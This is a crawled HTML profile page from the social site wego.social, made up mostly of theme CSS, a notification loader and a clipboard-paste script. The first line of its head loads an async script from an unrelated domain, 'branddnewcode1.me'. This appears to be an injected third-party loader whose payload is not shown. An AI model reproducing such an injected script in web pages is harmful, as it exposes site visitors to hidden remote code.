

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/szandor62
body_size: 36389
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Szandor Wolf</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Szandor Wolf">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	              <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar.png?cache=1631372530" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar.png?cache=1631372530" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="Szandor Wolf" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Szandor Wolf" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar.png?cache=1631372530" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
